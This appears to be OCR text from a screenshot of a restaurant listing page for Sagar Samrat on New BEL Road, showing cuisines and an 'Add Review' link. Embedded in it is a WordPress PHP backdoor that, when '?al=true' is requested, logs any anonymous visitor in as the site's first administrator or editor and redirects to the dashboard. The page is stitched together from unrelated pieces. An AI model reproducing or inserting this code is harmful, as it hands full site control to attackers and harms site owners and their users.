
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sagar Samrat,
New BEL Road
North Indian, Chinese, South Indian
Add Review